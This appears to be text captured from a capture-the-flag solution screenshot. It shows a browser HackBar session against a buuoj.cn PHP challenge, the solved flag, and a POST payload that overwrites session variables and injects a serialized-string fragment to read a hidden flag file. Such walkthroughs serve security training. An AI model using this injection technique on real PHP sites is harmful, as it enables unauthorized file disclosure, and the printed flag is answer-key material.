 flag{27eda3ca-f370-4ee2-beb0-988480d4f4c1}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://bf7df1e7-b4dc-4ccc-9677-441ec535356f.node3.buuoj.cn/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:4:"test";s:3:"img";
s:20:"L2QwZzNfZmxsbGxsbGFn";}